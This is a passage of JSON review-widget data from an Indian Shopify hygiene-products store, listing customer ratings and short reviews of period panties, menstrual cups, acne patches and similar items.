product..😍","variants":[],"first_name":"Alka","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Flora_roll_on.jpg?v=1758103290","productLink":"https://pee-safe.myshopify.com/products/4-aha-bha-underarm-roll-on-flora","title":"4% AHA BHA Underarm Roll On - Flora","handle":"4-aha-bha-underarm-roll-on-flora"}],"productIds":[7650763702383],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-09-24T07:06:51.286Z","id":"qRT4lUrJMnajOZmYhudQ","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Flora_roll_on.jpg?v=1758103290","productLink":"https://pee-safe.myshopify.com/products/4-aha-bha-underarm-roll-on-flora","title":"4% AHA BHA Underarm Roll On - Flora","handle":"4-aha-bha-underarm-roll-on-flora"},"productId":7650763702383},{"images":[],"notHelpful":0,"source":"Imported","title":"Benefit","content":"I used the patch for the first time,  it has been very effective and relief is 100%.","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Acne_patch_primary_30N.jpg?v=1768198686","productLink":"https://pee-safe.myshopify.com/products/neem-turmeric-hydrocolloid-acne-relief-patches-30-patches","title":"Pimple Patches (30 Patches)","handle":"neem-turmeric-hydrocolloid-acne-relief-patches-30-patches"}],"firstName":"NISHA","createdAt":"2024-02-15T17:25:42.000Z","rate":5,"productIds":[7014744391791],"hasImages":false,"helpful":0,"status":"approved","pinned":false,"isFeatured":false,"id":"RtTv7O312JAETN6T909i","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Acne_patch_primary_30N.jpg?v=1768198686","productLink":"https://pee-safe.myshopify.com/products/neem-turmeric-hydrocolloid-acne-relief-patches-30-patches","title":"Pimple Patches (30 Patches)","handle":"neem-turmeric-hydrocolloid-acne-relief-patches-30-patches"},"productId":7014744391791}],"popReviews":[{"firstName":"Apeksha N.","content":"Love the convenience and confidence it brings.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:31.185Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"status":"approved","updatedAt":"2025-05-28T06:19:30.510Z","isFeatured":true,"id":"dfSEcKMiA5Lq1JkACm3g","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Ishita Q.","content":"Amazing absorbency and comfort! Worth every rupee.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:31.183Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","status":"approved","pinned":true,"updatedAt":"2025-05-28T06:19:30.929Z","isFeatured":true,"id":"zBuRzRyz9ilzBXFNrMBB","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Sanya J.","content":"So convenient I wish I had this growing up.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:31.182Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","status":"approved","pinned":false,"updatedAt":"2025-05-28T06:19:30.510Z","isFeatured":true,"id":"99Wfjh9o6a7JnxLzMecB","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Keerti S.","content":"My daughter loved the freedom it gave her.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:30.000Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"status":"approved","updatedAt":"2025-05-28T06:19:30.510Z","isFeatured":true,"id":"E6qTfNgT1sndj43NKFXS","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Arprita ","lastName":"","images":[],"rate":5,"content":"Very good product and smells nice tooo","variants":[],"first_name":"Arprita ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Floral.jpg?v=1766404784","productLink":"https://pee-safe.myshopify.com/products/pee-safe-toilet-seat-sanitizer-spray-floral-75-ml","title":"Toilet Seat Sanitizer Spray (Floral) - 75 ML","handle":"pee-safe-toilet-seat-sanitizer-spray-floral-75-ml"}],"productIds":[1695425069167],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2026-01-26T17:06:03.420Z","id":"57nfq6w6Jl5vzxY5OJB3","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Floral.jpg?v=1766404784","productLink":"https://pee-safe.myshopify.com/products/pee-safe-toilet-seat-sanitizer-spray-floral-75-ml","title":"Toilet Seat Sanitizer Spray (Floral) - 75 ML","handle":"pee-safe-toilet-seat-sanitizer-spray-floral-75-ml"},"productId":1695425069167},{"firstName":"VIMAL ","lastName":"","images":[],"rate":5,"content":"Vimal","variants":[],"first_name":"VIMAL ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Acnepatchprimary.jpg?v=1768198685","productLink":"https://pee-safe.myshopify.com/products/furr-hydrocolloid-acne-relief-patches","title":"Pimple Patches (60 Patches)","handle":"furr-hydrocolloid-acne-relief-patches"}],"productIds":[6715445379183],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Written by guest","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2026-01-24T05:23:49.183Z","id":"SQvqlL7ZT5Ohj1RipAsd","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Acnepatchprimary.jpg?v=1768198685","productLink":"https://pee-safe.myshopify.com/products/furr-hydrocolloid-acne-relief-patches","title":"Pimple Patches (60 Patches)","handle":"furr-hydrocolloid-acne-relief-patches"},"productId":6715445379183},{"firstName":"Kaamini ","lastName":"","images":[],"rate":5,"content":"Nice patch","variants":[],"first_name":"Kaamini ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Acnepatchprimary.jpg?v=1768198685","productLink":"https://pee-safe.myshopify.com/products/furr-hydrocolloid-acne-relief-patches","title":"Pimple Patches (60 Patches)","handle":"furr-hydrocolloid-acne-relief-patches"}],"productIds":[6715445379183],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Written by guest","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2026-01-24T05:23:27.232Z","id":"vXqHs5VpVIKgtHKJ5hcL","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Acnepatchprimary.jpg?v=1768198685","productLink":"https://pee-safe.myshopify.com/products/furr-hydrocolloid-acne-relief-patches","title":"Pimple Patches (60 Patches)","handle":"furr-hydrocolloid-acne-relief-patches"},"productId":6715445379183},{"firstName":"Salma Hathiari ","lastName":"","images":[],"rate":5,"content":"Best product no","variants":[],"first_name":"Salma Hathiari ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/callus.jpg?v=1758104135","productLink":"https://pee-safe.myshopify.com/products/furr-rechargeable-callus-remover","title":"Foot Callus Remover","handle":"furr-rechargeable-callus-remover"}],"productIds":[7626396336239],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2026-01-22T03:17:46.439Z","id":"bq6EEKw3xGSDJ2NuZdq0","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/callus.jpg?v=1758104135","productLink":"https://pee-safe.myshopify.com/products/furr-rechargeable-callus-remover","title":"Foot Callus Remover","handle":"furr-rechargeable-callus-remover"},"productId":7626396336239},{"firstName":"Himanshu","lastName":"","images":[],"rate":5,"content":"Bought it for my girlfriend and she loved this product.","variants":[],"first_name":"Himanshu","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"}],"productIds":[7234009727087],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2026-01-12T06:41:23.250Z","id":"5jEnvTObBCoFsMQ3714v","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"},"productId":7234009727087},{"firstName":"Meha Chhajed","helpful":0,"verifyBuyer":false,"createdAt":"2026-01-07T06:16:47.037Z","verified":false,"source":"Writed by customer","lastName":"","first_name":"Meha Chhajed","shopDomain":"pee-safe.myshopify.com","hasImages":false,"content":"My life has literally changed after I have started using this cup. This is a game changer. You feel much more comfortable while using this, only thing is once you have made a habit of using this there is no going back to pads and tampons. \n\nI have really loved how this has changed my period experience. It's been 3 years since I have been using menstrual cups. \n\nGo for it!","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"}],"isFeatured":false,"productIds":[4337659871343],"variants":[],"pinned":false,"countryCode":"IN","images":[],"notHelpful":0,"last_name":"","rate":5,"status":"approved","id":"93vXD8EtNS2bgcOeGTem","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"},"productId":4337659871343},{"firstName":"Shaik Meeravali","notHelpful":0,"countryCode":"IN","verifyBuyer":false,"images":[],"status":"approved","content":"Very good","first_name":"Shaik Meeravali","last_name":"","shopDomain":"pee-safe.myshopify.com","hasImages":false,"variants":[],"isFeatured":false,"createdAt":"2026-01-04T12:56:45.708Z","helpful":0,"pinned":false,"verified":false,"rate":5,"source":"Writed by customer","productIds":[7971503636591],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/819363186-d2c_hair-perfume-1.jpg?v=1767074393","productLink":"https://pee-safe.myshopify.com/products/furr-patchouli-dew-hair-perfume","title":"FURR Patchouli Dew Hair Perfume","handle":"furr-patchouli-dew-hair-perfume"}],"lastName":"","id":"oU9x37zMdEByQokmY93I","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/819363186-d2c_hair-perfume-1.jpg?v=1767074393","productLink":"https://pee-safe.myshopify.com/products/furr-patchouli-dew-hair-perfume","title":"FURR Patchouli Dew Hair Perfume","handle":"furr-patchouli-dew-hair-perfume"},"productId":7971503636591},{"shopDomain":"pee-safe.myshopify.com","verifyBuyer":false,"variants":[],"source":"Writed by customer","rate":5,"id":"z2uC3fL0vx2IcQgQBx8V","hasImages":false,"firstName":"Harshita","createdAt":"2026-01-03T11:05:00.397Z","productIds":[7757015384175],"images":[],"helpful":0,"verified":false,"last_name":"Dhiman","countryCode":"IN","status":"approved","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/face_wash.jpg?v=1758107377","productLink":"https://pee-safe.myshopify.com/products/2-salicylic-acid-anti-acne-facewash","title":"2% Salicylic Acid Anti Acne Facewash","handle":"2-salicylic-acid-anti-acne-facewash"}],"first_name":"Harshita","lastName":"Dhiman","pinned":false,"content":"Loved it","isFeatured":false,"notHelpful":0,"isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/face_wash.jpg?v=1758107377","productLink":"https://pee-safe.myshopify.com/products/2-salicylic-acid-anti-acne-facewash","title":"2% Salicylic Acid Anti Acne Facewash","handle":"2-salicylic-acid-anti-acne-facewash"},"productId":7757015384175},{"hasImages":false,"verified":false,"source":"Writed by customer","status":"approved","verifyBuyer":false,"pinned":false,"shopDomain":"pee-safe.myshopify.com","countryCode":"IN","id":"34YH7OIkmv463R68OfoX","lastName":"Dhiman","createdAt":"2026-01-03T11:04:01.204Z","notHelpful":0,"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Screenshot_2025-12-08_101624.png?v=1765169219","productLink":"https://pee-safe.myshopify.com/products/pee-with-peace-combo-copy","title":"Travel Kit","handle":"pee-with-peace-combo-copy"}],"productIds":[7966641094767],"images":[],"variants":[],"first_name":"Harshita","firstName":"Harshita","rate":5,"last_name":"Dhiman","content":"It is excellent and really useful for people who travel i just loved it.","isFeatured":false,"helpful":0,"isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Screenshot_2025-12-08_101624.png?v=1765169219","productLink":"https://pee-safe.myshopify.com/products/pee-with-peace-combo-copy","title":"Travel Kit","handle":"pee-with-peace-combo-copy"},"productId":7966641094767},{"verified":false,"notHelpful":0,"verifyBuyer":false,"lastName":"","productIds":[7234009727087],"first_name":"Ashu","isFeatured":false,"firstName":"Ashu","last_name":"","shopDomain":"pee-safe.myshopify.com","source":"Writed by customer","content":"Cute","images":[],"rate":2,"variants":[],"pinned":false,"helpful":0,"createdAt":"2025-12-27T14:58:00.439Z","hasImages":false,"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"}],"countryCode":"IN","status":"approved","id":"UyZA7sOc9lTwJtJH0zpq","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"},"productId":7234009727087},{"status":"approved","images":[],"helpful":0,"countryCode":"IN","notHelpful":0,"shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"}],"productIds":[4337659871343],"variants":[],"pinned":false,"content":"It's too good than expected, I ordered the small size recently & used for the very first time without even using tampons, I directly used the cup, while insertion it was bit painful & can be difficult to locate though inserting first time but after inserting for 2-3 times you'll get to know the proper method how to insert, where to insert, is the cup open or closed, I'm super comfortable with the cup, you cannot feel anything inside if it is inserted properly, if the fold is not popped inside the vagina, it will make you feel uncomfortable, irritating & painful & causes leakage too otherwise there is no leakage at all. Very satisfied & happy with the product. \nThank you so much peesafe 💖","source":"Writed by customer","last_name":"","first_name":"Priyanka Mahanta ","hasImages":false,"verified":false,"verifyBuyer":false,"isFeatured":false,"rate":5,"createdAt":"2025-12-26T01:45:11.881Z","firstName":"Priyanka Mahanta ","lastName":"","id":"h4uGkzGtTFdaF6HA1clI","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"},"productId":4337659871343},{"firstName":"URVI ","lastName":"","images":[],"rate":5,"content":"Really good!","variants":[],"first_name":"URVI ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Panty_Liner_185mm_20_Pcs_pack_of_4_3.jpg?v=1756094492","productLink":"https://pee-safe.myshopify.com/products/pee-safe-panty-liners-with-aloe-vera-pack-of-4","title":"Aloe Vera Panty Liners (Pack of 4, 80 Liners)","handle":"pee-safe-panty-liners-with-aloe-vera-pack-of-4"}],"productIds":[2123099078767],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-17T06:46:26.991Z","id":"nqmc8kBYrFJ5xfhijl6H","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Panty_Liner_185mm_20_Pcs_pack_of_4_3.jpg?v=1756094492","productLink":"https://pee-safe.myshopify.com/products/pee-safe-panty-liners-with-aloe-vera-pack-of-4","title":"Aloe Vera Panty Liners (Pack of 4, 80 Liners)","handle":"pee-safe-panty-liners-with-aloe-vera-pack-of-4"},"productId":2123099078767},{"firstName":"Gauri Gupta ","lastName":"","images":[],"rate":5,"content":"worth it","variants":[],"first_name":"Gauri Gupta ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"}],"productIds":[1695694487663],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-14T15:04:13.513Z","id":"OYCY0lw5BGGj1ajybSvu","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"},"productId":1695694487663},{"firstName":"Prakash Dhutia ","lastName":"","images":[],"rate":5,"content":"Great product","variants":[],"first_name":"Prakash Dhutia ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Artboard_2_ecdb3cd5-803e-4843-9316-b6ea61b87c8c.jpg?v=1758026513","productLink":"https://pee-safe.myshopify.com/products/toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3","title":"Toilet Seat Sanitizer Spray (Mint, Lavender & Citrus) - 75 ML (Pack of 3)","handle":"toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3"}],"productIds":[7755374231663],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-10T06:05:55.600Z","id":"RH2reBXAzn02WBmrLQtj","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Artboard_2_ecdb3cd5-803e-4843-9316-b6ea61b87c8c.jpg?v=1758026513","productLink":"https://pee-safe.myshopify.com/products/toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3","title":"Toilet Seat Sanitizer Spray (Mint, Lavender & Citrus) - 75 ML (Pack of 3)","handle":"toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3"},"productId":7755374231663},{"firstName":"Shreya","lastName":"","images":[],"rate":5,"content":"Very useful","variants":[],"first_name":"Shreya","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499","productLink":"https://pee-safe.myshopify.com/products/natural-intimate-wipes-for-women-40n-byoc-1","title":"Natural Intimate Wipes For Women (40N) - BYOC","handle":"natural-intimate-wipes-for-women-40n-byoc-1"}],"productIds":[7784992964719],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-04T07:11:56.524Z","id":"SgcZmRHd8uOYPitSUaJr","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499","productLink":"https://pee-safe.myshopify.com/products/natural-intimate-wipes-for-women-40n-byoc-1","title":"Natural Intimate Wipes For Women (40N) - BYOC","handle":"natural-intimate-wipes-for-women-40n-byoc-1"},"productId":7784992964719},{"firstName":"Yashaswini","lastName":"","images":[],"rate":5,"content":"Excellent","variants":[],"first_name":"Yashaswini","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-l-xl-pack-of-4","title":"Comfort Period Panty (L-XL) 4N","handle":"disposable-period-panty-l-xl-pack-of-4"}],"productIds":[7126757998703],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-02T04:15:47.967Z","id":"vOgo52unxzii769IlHmF","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-l-xl-pack-of-4","title":"Comfort Period Panty (L-XL) 4N","handle":"disposable-period-panty-l-xl-pack-of-4"},"productId":7126757998703}],"carouselReviews":[{"firstName":"Apeksha N.","content":"Love the convenience and confidence it brings.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:31.185Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"status":"approved","updatedAt":"2025-05-28T06:19:30.510Z","isFeatured":true,"id":"dfSEcKMiA5Lq1JkACm3g","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Ishita Q.","content":"Amazing absorbency and comfort! Worth every rupee.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:31.183Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","status":"approved","pinned":true,"updatedAt":"2025-05-28T06:19:30.929Z","isFeatured":true,"id":"zBuRzRyz9ilzBXFNrMBB","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Sanya J.","content":"So convenient I wish I had this growing up.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:31.182Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","status":"approved","pinned":false,"updatedAt":"2025-05-28T06:19:30.510Z","isFeatured":true,"id":"99Wfjh9o6a7JnxLzMecB","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Keerti S.","content":"My daughter loved the freedom it gave her.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:30.000Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"status":"approved","updatedAt":"2025-05-28T06:19:30.510Z","isFeatured":true,"id":"E6qTfNgT1sndj43NKFXS","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 